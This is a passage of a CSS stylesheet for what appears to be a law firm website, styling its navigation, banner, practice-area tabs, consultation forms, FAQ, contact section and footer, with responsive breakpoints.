    margin-left: 15px
}

.header-top-right ul li:last-child a {
    background: #39ac01;
    padding: 5px 20px
}

.header-middle {
    padding: 10px 0
}

.navbar-default .navbar-nav {
    padding-top: 20px
}

.navbar-default .navbar-nav>li {
    padding: 10px 20px
}

.navbar-default .navbar-nav>li>a {
    padding: 0 0 5px;
    color: #000;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    transition: all ease .5s;
    border-bottom: 1px solid #fff
}

.navbar-default .navbar-nav>li>a.active,
.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
    color: #c29032;
    border-bottom: 1px solid #c29032
}

.btn-primary {
    background: #d99b20;
    color: #fff;
    border: 0;
    border-radius: 0;
    padding: 10px 30px;
    position: relative
}

.btn-primary:before {
    border: 1px solid #d99b20;
    position: absolute;
    left: -5px;
    top: -5px;
    right: -5px;
    bottom: -5px
}

.btn-primary:hover {
    background: #9b3236
}

.btn-primary:hover:before {
    border: 1px solid #9b3236
}

.submit-btn {
    border: 1px solid #d99b20;
    display: inline-block;
    padding: 5px
}

.carousel-control.left,
.carousel-control.right {
    background: 0 0
}

.carousel-control {
    width: auto;
    opacity: 1;
    top: 50%;
    position: absolute
}

.carousel-control.left {
    left: 0
}

.carousel-control.right {
    right: 0
}

.banner_text {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%)
}

.banner_text h1 {
    font-family: 'Playfair Display', serif;
    font-size: 50px;
    color: #d99b20
}

.banner_text h1 span {
    font-family: Poppins, sans-serif;
    font-size: 23px;
    color: #fff;
    display: block;
    margin-bottom: 10px
}

.banner_text p {
    color: #fff;
    font-size: 14px;
    margin: 20px 0 40px
}

.banner-boxs {
    background: #9b3236;
    margin-top: -30px;
    position: relative
}

.banner-boxs>div {
    padding: 40px 40px 30px;
    border-right: 1px solid #262626
}

.banner-boxs>div:last-child {
    border-right: 0
}

.banner-boxs>div i {
    font-size: 40px;
    color: #fff;
    float: left;
    padding-right: 10px;
    padding-top: 10px
}

.banner-boxs>div span {
    float: left;
    width: 75%;
    color: #fff;
    min-height: 80px
}

.banner-boxs>div span label {
    display: block;
    font-size: 28px;
    font-weight: 600
}

.banner-boxs>div:hover {
    background: #d99b20;
    cursor: pointer
}

#content .row {
    padding-top: 70px;
    padding-bottom: 70px
}

.title {
    font-family: 'Playfair Display', serif;
    font-size: 46px;
    color: #262626;
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 50px
}

.title:after {
    width: 70px;
    height: 4px;
    background: #c29032;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto
}

.title span {
    font-family: Poppins, sans-serif;
    font-size: 14px;
    color: #c29032;
    display: block;
    font-weight: 600
}

.dark-grey-bg {
    background: #262626
}

.grey-bg {
    background: #f6f4f4
}

.who-we-are .title {
    color: #fff
}

.who-we-are p {
    color: #d0d0d0;
    font-size: 14px;
    margin-bottom: 20px;
    line-height: 1.6
}

.who-we-are .btn {
    margin-top: 30px
}

.our-practice-area ul.tabs {
    margin-bottom: 30px
}

.our-practice-area ul.tabs li {
    cursor: pointer;
    position: relative;
    display: inline-block;
    color: #707070;
    font-size: 15px;
    font-weight: 600;
    padding: 7px 0;
    border-bottom: 1px solid transparent;
    margin: 0 15px
}

.our-practice-area ul.tabs li.tab_last {
    background: #39ac01;
    padding: 7px 20px;
    color: #fff
}

.our-practice-area ul.tabs li.tab_last:hover {
    color: #262626
}

.our-practice-area ul.tabs li.active,
.our-practice-area ul.tabs li:hover {
    color: #d99b20;
    border-bottom: 1px solid #d99b20
}

.our-practice-area ul.tabs li.active {
    display: inline-block
}

.our-practice-area .tab_content {
    background: #fff;
    display: inline-block;
    width: 100%
}

.our-practice-area .tab_drawer_heading {
    display: none
}

.our-practice-area-left {
    padding-left: 0;
    display: inline-block
}

.our-practice-area-right {
    padding: 0
}

.our-practice-area-icon {
    float: left;
    width: 25%;
    padding-top: 50px
}

.our-practice-area-icon span {
    width: 130px;
    height: 130px;
    line-height: 130px;
    text-align: center;
    margin-left: -20px;
    background: #9b3236;
    font-size: 60px;
    color: #fff;
    display: block;
    position: relative
}

.our-practice-area-icon span:before {
    border: 1px solid #9b3236;
    position: absolute;
    left: -7px;
    top: -7px;
    right: -7px;
    bottom: -7px
}

.our-practice-area-text {
    float: left;
    width: 75%;
    padding-top: 50px;
    padding-right: 20px
}

.our-practice-area-text h3 {
    margin-top: 0;
    color: #000;
    font-size: 25px;
    font-family: 'Playfair Display', serif;
    line-height: 1.3;
    margin-bottom: 20px
}

.our-practice-area-text p {
    color: #7a7a7a;
    font-size: 14px;
    line-height: 1.6;
    margin-bottom: 40px
}

.free-consultation-bg {
    background: url(../images/free-consultation-bg.jpg) left top
}

.free-consultation {
    padding-bottom: 0!important
}

.free-consultation-left {
    padding: 50px
}

.free-consultation-form {
    background: #fff;
    padding: 40px;
    position: relative
}

.free-consultation-form:before {
    border: 1px solid #d99b20;
    position: absolute;
    left: 7px;
    top: 7px;
    right: 7px;
    bottom: 7px;
    z-index: 0
}

.free-consultation-form .title {
    font-size: 32px;
    color: #9b3236;
    margin-bottom: 20px
}

.free-consultation-form p {
    color: #000;
    font-size: 14px;
    margin-bottom: 20px
}

.form-control {
    box-shadow: none;
    border-radius: 0;
    height: 40px;
    z-index: 9;
    position: relative
}

textarea.form-control {
    resize: vertical
}

.free-consultation-form .submit-btn {
    margin-top: 20px
}

footer {
    background: #9b3236;
    padding: 70px 0
}

.footer-box {
    padding-bottom: 40px
}

.footer-box h3 {
    color: #fff;
    font-size: 14px;
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 30px;
    margin-top: 0
}

.footer-box h3:before {
    background: #c29032;
    height: 2px;
    width: 50px;
    position: absolute;
    bottom: 0
}

.footer-box h4 {
    color: #c29032;
    font-weight: 700;
    margin-bottom: 20px
}

.footer-contact p span {
    display: block;
    color: #d0d0d0;
    margin-bottom: 15px;
    font-size: 13px;
    padding-left: 25px;
    line-height: 1.6
}

.footer-contact p span i {
    width: 25px;
    font-size: 15px;
    display: inline-block;
    color: #fff;
    margin-left: -30px
}

.footer-contact p span a,
.subscribe p {
    color: #d0d0d0
}

.footer-link ul li {
    margin-bottom: 10px;
    list-style: none;
}

.footer-link ul li a {
    color: #d0d0d0;
    font-size: 13px
}

.subscribe p {
    font-size: 13px;
    line-height: 1.9
}

.subscribe .form-group {
    margin-top: 20px;
    position: relative
}

.subscribe .form-control {
    border-radius: 0;
    background: 0 0;
    border-color: #626262;
    color: #fff
}

.social-icon li:hover,
.subscribe .btn {
    background: #c29032
}

.subscribe .btn {
    position: absolute;
    right: 4px;
    top: 4px;
    padding: 6px 12px;
    color: #fff;
    z-index: 9
}

.subscribe .btn:before {
    display: none
}

.copy {
    border-top: 1px solid #af5b5e;
    padding-top: 30px
}

.copy p {
    margin: 20px 0 0;
    color: #d0d0d0;
    line-height: 1.6
}

.copy p a {
    color: #d0d0d0;
    text-decoration: underline
}

.social-icon li {
    display: inline-block;
    line-height: 34px;
    margin: 0 2px;
    width: 34px;
    height: 34px;
    border-radius: 100%;
    border: 1px solid #af5b5e
}

.social-icon li a {
    color: #fff;
    font-size: 16px
}

.inner-page-left {
    padding-left: 0
}

.title.inner-title {
    font-size: 36px;
    color: #9b3236;
    margin-bottom: 20px;
    text-align: left
}

.title.inner-title:after {
    right: auto
}

.inner-page-left p {
    line-height: 1.6;
    margin-bottom: 20px;
    color: #4b4b4b;
    text-align: justify
}

.listing li {
    padding-left: 30px;
    color: #4b4b4b;
    margin-bottom: 10px
}

.listing li:before {
    content: '\eb23';
    font-family: icofont;
    margin-left: -30px;
    font-size: 25px;
    color: #9b3236
}

.steps-no span,
.steps-text h3,
.testimonial-text h3,
.testimonial-text p.testimonial-name {
    font-family: 'Playfair Display', serif
}

.listing li ul {
    margin-top: 10px
}

.listing li ul li:before {
    content: '\eb27';
    font-size: 16px
}

.inner-page-right {
    padding-right: 0
}

.inner-page-right .free-consultation-form {
    background: #d99b20
}

.inner-page-right .free-consultation-form:before {
    border-color: #fff
}

.inner-page-right .free-consultation-form .title {
    color: #fff;
    font-size: 23px
}

.inner-page-right .free-consultation-form .title:after {
    background: #fff
}

.inner-page-right .free-consultation-form .title span,
.inner-page-right .free-consultation-form p {
    color: #fff
}

.inner-page-right .free-consultation-form .btn-primary {
    background: #242424
}

.inner-page-right .free-consultation-form .btn-primary:before {
    border-color: #242424
}

.inner-page-right .free-consultation-form .submit-btn {
    border: 1px solid #242424
}

.services-list {
    background: url(../images/free-consultation-bg.jpg);
    margin-top: 30px
}

.services-list .title.inner-title {
    background: rgba(0, 0, 0, .3);
    color: #fff;
    margin: 0;
    padding: 15px 20px
}

.services-list .title.inner-title:after {
    display: none
}

.services-list ul li {
    list-style: none;
    padding: 17px 20px;
    border-bottom: 1px solid rgba(255, 255, 255, .5)
}

.services-list ul li a {
    color: #fff;
    font-size: 15px;
    display: block
}

.services-list ul li i {
    float: right
}

.services-list ul li:hover i {
    position: relative;
    margin-right: -10px
}

.single-item {
    background: url(../images/quaote.png) right 30px top -30px no-repeat, url(../images/free-consultation-bg.jpg);
    padding-bottom: 60px
}

.testimonial-img {
    padding: 0
}

.testimonial-text {
    padding-top: 60px
}

.testimonial-text h3 {
    color: #fff;
    margin-bottom: 20px;
    font-size: 30px
}

.testimonial-text p {
    color: #fff;
    line-height: 1.6
}

.testimonial-text p.testimonial-name {
    font-size: 15px;
    color: #d99b20
}

.testimonial-text p.testimonial-name span {
    font-size: 19px;
    display: block
}

.single-item .slick-dots {
    bottom: 0;
    position: relative;
    text-align: left;
    padding-left: 25%
}

.single-item .slick-dots li button {
    background: url(../images/white-dot.png) center center no-repeat;
    width: 25px;
    height: 25px
}

.single-item .slick-dots li.slick-active button {
    background: url(../images/yellow-dot.png) center center no-repeat
}

.single-item .slick-dots li button:before {
    display: none
}

.faq .toggle {
    box-shadow: #ccc 0 3px 10px;
    border: 1px solid #d6d6d6;
    margin-bottom: 20px
}

.faq .toggle .toggle-title {
    position: relative;
    display: block
}

.faq .toggle .toggle-title h3 {
    font-size: 18px;
    margin: 0;
    line-height: 1.3;
    cursor: pointer;
    font-weight: 200;
    color: #252525;
    padding-right: 60px
}

.faq .toggle .toggle-inner {
    padding: 7px 20px;
    display: none;
    margin: -7px 0 6px
}

.faq .toggle .toggle-inner p {
    color: #7f7f7f;
    font-size: 13px;
    line-height: 1.8
}

.faq .toggle .toggle-title .title-name {
    display: block;
    padding: 18px 15px
}

.faq .toggle .toggle-title a i {
    font-size: 22px;
    margin-right: 5px
}

.faq .toggle .toggle-title i {
    position: absolute;
    background: url(../images/plus.png) no-repeat;
    width: 56px;
    height: 56px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    right: 0
}

.faq .toggle .toggle-title.active i {
    background: url(../images/minus.png) no-repeat
}

.steps {
    background: #4b4b4b;
    padding: 20px 30px
}

.steps .title.inner-title {
    color: #fff;
    margin-bottom: 40px
}

.steps-list {
    padding-bottom: 20px
}

.steps-no {
    float: left;
    width: 20%;
    text-align: center
}

.steps-no span {
    width: 100px;
    height: 100px;
    border-radius: 100%;
    background: #d99b20;
    line-height: 80px;
    border: 4px solid #fff;
    text-align: center;
    color: #000;
    font-size: 40px;
    font-weight: 700;
    font-style: italic;
    display: block;
    margin: 0 auto 20px
}

.steps-text {
    float: left;
    padding-left: 20px;
    width: 80%
}

.table-bordered>tbody>tr>td,
.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
    padding: 15px 10px;
    text-align: center
}

.steps-text h3 {
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 1.4
}

.steps-text p {
    color: #fff
}

.steps-text ul {
    margin-top: 20px
}

.steps-text ul li {
    color: #fff;
    font-size: 14px;
    margin-bottom: 10px
}

.steps-text ul li span {
    color: #a5a5a5;
    border: 1px solid #a5a5a5;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    margin-right: 5px
}

.table-bordered>thead>tr>th {
    background: #9b3236;
    color: #fff;
    font-weight: 400;
    vertical-align: top
}

.table-striped>tbody>tr:nth-of-type(odd) {
    background-color: #ebebeb
}

.table-striped>tbody>tr:nth-of-type(even) {
    background-color: #f3f3f3
}

.table-bordered>tbody>tr>td {
    color: #000;
    border: 1px solid #bcbcbc
}

.contact-left {
    padding: 0
}

.contact-left .free-consultation-form {
    background: #d99b20
}

.contact-left .free-consultation-form:before {
    border-color: #fff
}

.contact-left .free-consultation-form .title {
    color: #fff;
    font-size: 26px
}

.contact-left .free-consultation-form .title:after {
    background: #fff
}

.contact-left .free-consultation-form .title span,
.contact-left .free-consultation-form p {
    color: #fff
}

.contact-left .free-consultation-form .btn-primary {
    background: #242424
}

.contact-left .free-consultation-form .submit-btn {
    border: 1px solid #242424;
    margin: 30px 0
}

.contact-left .free-consultation-form .btn-primary:before {
    border-color: #242424
}

.contact-right {
    background: #f1f1f1;
    padding: 0
}

.contact-info {
    padding: 30px 50px
}

.contact-info .title {
    margin-bottom: 30px
}

.contact-info i {
    background: #9b3236;
    width: 40px;
    height: 40px;
    color: #fff;
    text-align: center;
    line-height: 40px;
    display: inline-block;
    font-size: 18px;
    margin-right: 10px
}

.contact-info span {
    display: inline-block;
    vertical-align: middle;
    color: #4b4b4b;
    line-height: 1.6
}

.contact-info p.firstp span {
    vertical-align: top
}

.contact-info p {
    margin-bottom: 15px
}

.header_menu ul.nav li:hover>ul.dropdown-menu {
    display: block;
    padding: 0;
    border-radius: 0;
    border: 0;
    border-top: 3px solid #9b3236
}

.header_menu .dropdown-menu>li>a {
    padding: 10px 15px;
    color: #000;
    font-weight: 600;
    border-bottom: 1px solid #f2f2f2;
    font-size: 13px
}

.header_menu .dropdown-menu>li:last-child>a,
.navbar-default .fix_header_menu .navbar-nav>li:last-child>a {
    border-bottom: 0
}

.header-top.affix {
    top: 0;
    width: 100%;
    z-index: 99999!important;
    position: fixed
}

.affix .fix_header_menu {
    display: block
}

.fix_header_menu {
    display: none
}

.fix_header_menu .navbar-toggle {
    display: block!important;
    margin: 0;
    border: 0;
    padding: 2px 10px
}

.fix_header_menu .navbar-toggle:focus,
.fix_header_menu .navbar-toggle:hover {
    background: 0 0
}

.navbar-default .fix_header_menu .navbar-toggle .icon-bar {
    background: #fff
}

.fix_header_menu .navbar-collapse.collapse {
    display: none!important
}

.fix_header_menu .collapse.in {
    display: block!important
}

#close-form,
.header-form {
    display: none
}

.fix_header_menu .navbar-collapse {
    position: absolute;
    left: 10px;
    top: 45px;
    width: 200px;
    box-shadow: none;
    border-top: 2px solid #9b3236!important;
    padding: 0;
    z-index: 999
}

.fix_header_menu .navbar-collapse .nav {
    margin: 0;
    background: #262626;
    padding: 0;
    float: none
}

.navbar-default .fix_header_menu .navbar-nav>li {
    float: none;
    padding: 0
}

.navbar-default .fix_header_menu .navbar-nav>li>a {
    padding: 10px;
    font-size: 13px;
    line-height: 25px;
    color: #fff
}

.fix_header_menu .dropdown-menu {
    top: 0;
    left: 200px
}

.free-consultation-form.affix {
    top: 0;
    z-index: 99!important;
    position: fixed
}

.leftsidebarfixed {
    position: fixed;
    top: 0
}

#mobile-freez-icon {
    position: fixed;
    width: 100%;
    z-index: 10;
    display: none;
    background: #d99b20;
    bottom: 0;
    left: 0;
    right: 0
}

#mobile-freez-icon .mail,
#mobile-freez-icon .phone {
    background: rgba(255, 255, 255, .2);
    font-size: 32px;
    height: 60px;
    color: #fff;
    text-align: center
}

#mobile-freez-icon .phone {
    border-left: 1px solid #d99b20
}

#mobile-freez-icon .phone a {
    color: #fff;
    line-height: 60px
}

#mobile-freez-icon .mail a {
    color: #fff;
    line-height: 60px
}

#mobile-freez-icon .request-quote {
    line-height: 22px;
    font-size: 18px;
    color: #fff;
    text-align: center;
    border-radius: 0;
    cursor: pointer;
    height: 60px;
    padding-top: 8px
}

.inner-page-left h3 {
    font-weight: 600
}

.header-form {
    position: absolute;
    width: 100%;
    background: #9b3236;
    padding: 13px 13px 0;
    z-index: 9;
    top: 32px;
    text-align: center
}

.header-form .form-group {
    margin-bottom: 7px
}

.header-form .form-control {
    height: 34px;
    font-size: 13px
}

.header-form textarea.form-control {
    height: auto
}

.header-form .btn {
    width: 100%
}

.header-form p {
    color: #fff
}

.modal .header-form {
    display: block;
    position: relative;
    top: 0;
    z-index: 999
}

#banner-form {
    padding-bottom: 5px
}

.sitemap-list {
    padding-left: 20px
}

.sitemap-list li {
    list-style-type: disc;
    margin-bottom: 10px
}

.sitemap-list li ul {
    padding-left: 20px;
    margin-top: 20px
}

.sitemap-list li ul li {
    list-style-type: circle
}

.seminar-slider-bg {
    background: #d99b20;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    padding: 5px;
    display: none
}

.seminar-slider-bg p a {
    color: #000;
    outline: 0
}

.seminar-slider li {
    padding: 0 30px
}

#seminar-slider-popup .modal {
    z-index: 999
}

#seminar-slider-popup .modal-backdrop {
    z-index: 9
}

#seminar-slider-popup .modal-dialog {
    width: 700px
}

#seminar-slider-popup .modal-title {
    font-size: 20px;
    font-weight: 600;
    text-align: center
}

#seminar-slider-popup button.close {
    position: relative;
    top: -5px;
    right: -5px;
    background: #9b3236;
    opacity: 1;
    width: 20px;
    height: 20px;
    border-radius: 100%;
    color: #fff;
    font-weight: 400;
    font-size: 14px;
    z-index: 99999
}

#seminar-slider-popup button.close:hover {
    opacity: 1
}

#seminar-slider-popup .modal-body .btn {
    margin-top: 20px;
    display: block;
    background: #9b3236
}

#seminar-slider-popup .modal-body .btn:hover {
    background: #d99b20
}

.footer-box.footer-link.first {
    padding-left: 60px
}

.filter-btn {
    margin: 10px;
    padding: 7px 15px;
    font-size: 13px
}

.btn-default:active .filter-button:active {
    background-color: #42B32F#42b32f;
    color: #fff
}

.port-image {
    width: 100%
}

.gallery_product {
    margin-bottom: 30px
}

.gallery_product span {
    background: rgba(0, 0, 0, .7);
    position: absolute;
    left: 15px;
    right: 15px;
    bottom: 0;
    padding: 10px;
    color: #fff;
    text-align: center;
    font-size: 18px
}

#hamburger-navigation,
.mobile {
    display: none
}
.practice-title{
    margin-bottom: 20px;
}
.practice-subtitle {
    text-align: center;
    margin-bottom: 20px;
    font-size: 20px;
}


@media only screen and (min-width:1180px) and (max-width:1280px) {
    .header-top-left span,
    .header-top-right ul li a {
        font-size: 13px
    }
    .navbar-default .navbar-nav>li {
        padding: 10px 15px
    }
    .banner_text h3 {
        font-size: 60px
    }
    .banner-boxs>div {
        padding: 30px 20px 20px
    }
    .banner-boxs>div i {
        font-size: 34px
    }
    .banner-boxs>div span label {
        font-size: 24px
    }
    .banner-boxs>div span {
        font-size: 13px
    }
    .title {
        font-size: 40px
    }
    .our-practice-area-icon span {
        width: 110px;
        height: 110px;
        line-height: 110px;
        font-size: 50px
    }
    .free-consultation-form .title,
    .our-practice-area-text h3 {
        font-size: 22px
    }
    .faq .toggle .toggle-title h3 {
        font-size: 15px
    }
    .banner_text h1{
        font-size: 45px;
    }
}

@media only screen and (min-width:960px) and (max-width:1179px) {
    .header-top-left span,
    .header-top-right ul li a {
        font-size: 13px
    }
    .navbar-default .navbar-nav>li {
        padding: 10px 15px
    }
    .banner_text h3 {
        font-size: 50px
    }
    .banner-boxs>div {
        padding: 30px 20px 20px
    }
    .banner-boxs>div i {
        font-size: 32px
    }
    .banner-boxs>div span label {
        font-size: 22px
    }
    .banner-boxs>div span {
        font-size: 12px
    }
    .title {
        font-size: 34px
    }
    .our-practice-area-icon span {
        width: 110px;
        height: 110px;
        line-height: 110px;
        font-size: 50px
    }
    .free-consultation-form .title,
    .our-practice-area-text h3 {
        font-size: 22px
    }
    #logo img {
        width: 220px
    }
    .navbar-default .navbar-nav {
        padding-top: 10px
    }
    .faq .toggle .toggle-title h3 {
        font-size: 15px
    }
    .banner_text h1{
        font-size: 35px;
    }
}



@media only screen and (min-width:0px) and (max-width:991px){

    .footer-box.footer-link.first{
        padding-left: 15px;
    }

}

@media (max-width:959px) {
    .navbar-header {
        float: none
    }
    .navbar-left,
    .navbar-nav,
    .navbar-right {
        float: none!important
    }
    .navbar-toggle {
        display: block
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px
    }
    .navbar-collapse.collapse {
        display: none!important
    }
    .navbar-nav {
        margin-top: 7.5px
    }
    .navbar-nav>li {
        float: none;
        padding-top: 0;
        text-align: left;
        width: 100%
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px
    }
    .navbar-default .navbar-nav>li>a img {
        display: inline-block;
        height: auto;
        margin: 0 10px 0 0;
        width: 25px
    }
    .collapse.in {
        display: block!important
    }
    .header_menu .navbar-header {
        float: right;
        margin: 10px 0
    }
    .navbar-default .navbar-toggle {
        border: 0;
        background: #fff;
        margin: 0;
        border-radius: 0
    }
    .navbar-default .navbar-toggle:focus,
    .navbar-default .navbar-toggle:hover {
        background: #9b3236
    }
    .navbar-default .navbar-toggle:focus .icon-bar,
    .navbar-default .navbar-toggle:hover .icon-bar {
        background-color: #fff
    }
    .social-icon.pull-right {
        float: left!important
    }
    .navbar-collapse {
        position: absolute;
        right: 15px;
        top: 50px;
        width: 240px;
        box-shadow: none;
        border-top: 2px solid #9b3236!important;
        padding: 0;
        z-index: 999
    }
    .navbar-collapse .nav {
        margin: 0;
        background: #262626;
        padding: 10px 0 0
    }
    .navbar-default .navbar-nav>li>a {
        padding: 10px;
        font-size: 13px;
        line-height: 25px;
        color: #fff
    }
    .navbar-nav>li .btn-default {
        color: #000;
        padding: 0 10px;
        text-align: center;
        line-height: 50px;
        width: 100%
    }
    .navbar-nav>li.logo {
        display: none
    }
    .navbar-default .navbar-nav>li>a:focus,
    .navbar-default .navbar-nav>li>a:hover {
        color: #010101;
        background: #fff
    }
    .navbar-default .navbar-nav>li {
        padding: 0 10px
    }
    .header_menu ul.nav li:hover>ul.dropdown-menu {
        position: relative;
        min-width: 100%
    }
    .banner_text h1{
        font-size: 30px;
    }

}

@media only screen and (min-width:768px) and (max-width:959px) {
    .header-top-left,
    .header-top-right {
        text-align: center
    }
    .header-top-left span,
    .header-top-right ul li a {
        font-size: 13px
    }
    .banner_text h3 {
        font-size: 40px
    }
    .banner_text h3 span {
        font-size: 20px
    }
    .banner-boxs>div {
        padding: 20px 20px 0;
        border-bottom: 1px solid #262626
    }
    .banner-boxs>div i {
        font-size: 32px
    }
    .banner-boxs>div span label {
        font-size: 22px
    }
    .banner-boxs>div span {
        font-size: 12px
    }
    .title {
        font-size: 34px
    }
    .our-practice-area-icon span {
        width: 110px;
        height: 110px;
        line-height: 110px;
        font-size: 50px;
        margin-left: 30px;
        margin-top: 15px
    }
    .free-consultation-form .title,
    .our-practice-area-text h3 {
        font-size: 22px
    }
    #logo img {
        width: 220px
    }
    .navbar-default .navbar-nav {
        padding-top: 10px
    }
    .header-top-left {
        margin-bottom: 20px
    }
    .header-top-right ul {
        float: none;
        display: inline-block
    }
    .our-practice-area ul.tabs li {
        font-size: 14px;
        margin: 0 10px
    }
    .our-practice-area-right {
        padding: 30px 0;
        text-align: center
    }
    .free-consultation-right {
        display: none
    }
    .free-consultation {
        padding: 0!important
    }
    #content .row {
        padding-top: 50px;
        padding-bottom: 50px
    }
    footer {
        padding: 50px 0
    }
    .faq .toggle .toggle-title h3 {
        font-size: 15px
    }
    .contact-left .free-consultation-form {
        padding: 30px 20px
    }
    .contact-left .free-consultation-form .title {
        font-size: 22px
    }
    .contact-info span {
        width: 80%
    }
    .title.inner-title {
        font-size: 32px
    }
    .contact-info {
        padding: 30px
    }
    .banner_text h1{
        font-size: 28px;
    }
}

@media only screen and (min-width:640px) and (max-width:767px) {
    .header-top-left,
    .header-top-right,
    .single-item .slick-dots,
    .testimonial-text,
    .testimonial-text p {
        text-align: center
    }
    .header-top-left span,
    .header-top-right ul li a {
        font-size: 13px
    }
    .banner_text h3 {
        font-size: 34px
    }
    .banner_text h3 span {
        font-size: 18px
    }
    .banner_text p {
        font-size: 13px
    }
    .banner-boxs>div {
        padding: 20px 20px 0;
        border-bottom: 1px solid #262626
    }
    .banner-boxs>div i {
        font-size: 32px
    }
    .banner-boxs>div span label {
        font-size: 22px
    }
    .banner-boxs>div span {
        font-size: 12px
    }
    .title {
        font-size: 30px
    }
    .our-practice-area-icon span {
        width: 100px;
        height: 100px;
        line-height: 100px;
        font-size: 50px;
        margin-left: 30px;
        margin-top: 15px
    }
    .free-consultation-form .title,
    .our-practice-area-text h3 {
        font-size: 22px
    }
    #logo img {
        width: 220px
    }
    .navbar-default .navbar-nav {
        padding-top: 10px
    }
    .header-top-left {
        margin-bottom: 20px
    }
    .header-top-right ul {
        float: none;
        display: inline-block
    }
    .our-practice-area ul.tabs li {
        font-size: 13px;
        margin: 0 7px
    }
    .our-practice-area-right {
        padding: 30px 0;
        text-align: center
    }
    .free-consultation-right {
        display: none
    }
    .free-consultation {
        padding: 0!important
    }
    #content .row {
        padding-top: 50px;
        padding-bottom: 50px
    }
    footer {
        padding: 50px 0 80px
    }
    .banner-boxs {
        margin-top: 0
    }
    .who-we-are p {
        font-size: 13px
    }
    .btn-primary {
        padding: 8px 25px
    }
    .inner-page-left {
        padding-left: 15px
    }
    .inner-page-right {
        padding-right: 15px
    }
    .faq .toggle .toggle-title h3 {
        font-size: 15px
    }
    .slick-slide img {
        margin: 0 auto
    }
    .testimonial-text {
        padding-top: 40px
    }
    .single-item .slick-dots {
        padding-left: 0
    }
    .faq .toggle .toggle-title i {
        width: 40px;
        height: 40px;
        background-size: 100%!important
    }
    .title.inner-title {
        font-size: 30px
    }
    .contact-info {
        padding: 30px
    }
    .contact-left {
        padding: 15px
    }
    #mobile-freez-icon {
        display: block
    }
    #seminar-slider-popup .modal-dialog {
        width: 90%;
        margin: 0 auto
    }
    .banner_text h1{
        font-size: 25px;
    }

}

@media only screen and (min-width:480px) and (max-width:639px) {
    .header-top-left,
    .header-top-right,
    .single-item .slick-dots,
    .testimonial-text,
    .testimonial-text p {
        text-align: center
    }
    .header-top-left span,
    .header-top-right ul li a {
        font-size: 13px
    }
    .banner_text h3 {
        font-size: 30px
    }
    .banner_text h3 span {
        font-size: 16px
    }
    .banner_text p {
        font-size: 12px;
        margin: 0 0 20px
    }
    .banner-boxs>div {
        padding: 20px 20px 0;
        border-bottom: 1px solid #262626
    }
    .banner-boxs>div i {
        font-size: 32px
    }
    .banner-boxs>div span label {
        font-size: 22px
    }
    .banner-boxs>div span {
        font-size: 12px
    }
    .title {
        font-size: 26px;
        margin-bottom: 30px
    }
    .our-practice-area-icon span {
        width: 60px;
        height: 60px;
        line-height: 60px;
        font-size: 30px;
        margin-left: 30px;
        margin-top: 15px
    }
    .free-consultation-form .title,
    .our-practice-area-text h3 {
        font-size: 20px
    }
    #logo img {
        width: 220px
    }
    .navbar-default .navbar-nav {
        padding-top: 10px
    }
    .header-top-left {
        margin-bottom: 10px
    }
    .header-top-right ul {
        float: none;
        display: inline-block
    }
    .our-practice-area ul.tabs li {
        font-size: 13px;
        margin: 0 7px
    }
    .our-practice-area-right {
        padding: 30px 0;
        text-align: center
    }
    .free-consultation-right {
        display: none
    }
    .free-consultation {
        padding: 0!important
    }
    #content .row {
        padding-top: 50px;
        padding-bottom: 50px
    }
    footer {
        padding: 50px 0 80px
    }
    .banner-boxs {
        margin-top: 0
    }
    .who-we-are p {
        font-size: 13px
    }
    .btn-primary {
        padding: 8px 25px;
        font-size: 12px
    }
    .header-top-right ul li {
        float: none;
        display: inline-block
    }
    .header-top-right ul li:last-child {
        padding-left: 0;
        margin-top: 15px
    }
    .carousel-control img {
        width: 30px
    }
    .banner_text {
        padding: 0 40px
    }
    .our-practice-area .tabs {
        display: none
    }
    .our-practice-area .tab_drawer_heading {
        background-color: #262626;
        color: #fff;
        border-top: 1px solid #333;
        margin: 0;
        padding: 10px 20px;
        display: block;
        cursor: pointer;
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        font-size: 14px
    }
    .our-practice-area .d_active {
        background-color: #9b3236;
        color: #fff
    }
    .our-practice-area .tab_drawer_heading:last-child {
        background: #39ac01
    }
    .free-consultation-form {
        padding: 20px 20px 40px
    }
    .inner-page-left {
        padding-left: 15px
    }
    .inner-page-right {
        padding-right: 15px
    }
    .faq .toggle .toggle-title h3 {
        font-size: 15px
    }
    .slick-slide img {
        margin: 0 auto
    }
    .testimonial-text {
        padding-top: 40px
    }
    .single-item .slick-dots {
        padding-left: 0
    }
    .faq .toggle .toggle-title i {
        width: 40px;
        height: 40px;
        background-size: 100%!important
    }
    .title.inner-title {
        font-size: 28px
    }
    .contact-info {
        padding: 30px
    }
    .contact-left {
        padding: 15px
    }
    .steps-no span {
        width: 70px;
        height: 70px;
        line-height: 50px;
        font-size: 30px
    }
    .steps-text h3 {
        font-size: 18px
    }
    .steps-text {
        padding-top: 0
    }
    #mobile-freez-icon {
        display: block
    }
    #seminar-slider-popup .modal-dialog {
        width: 90%;
        margin: 0 auto
    }
    .seminar-slider-bg {
        position: relative;
        padding: 0
    }
    .banner_text h1{
        font-size: 23px;
    }

}

@media only screen and (min-width:320px) and (max-width:479px) {
    .header-top-left span,
    .header-top-right ul li a {
        font-size: 12px
    }
    .banner_text h3 {
        font-size: 18px
    }
    .banner_text h3 span {
        font-size: 12px
    }
    .banner_text p {
        font-size: 11px;
        margin: 0 0 10px
    }
    .banner_text .btn {
        display: none
    }
    .banner-boxs>div {
        padding: 10px 10px 0;
        border-bottom: 1px solid #262626
    }
    .banner-boxs>div i {
        font-size: 22px
    }
    .banner-boxs>div span label {
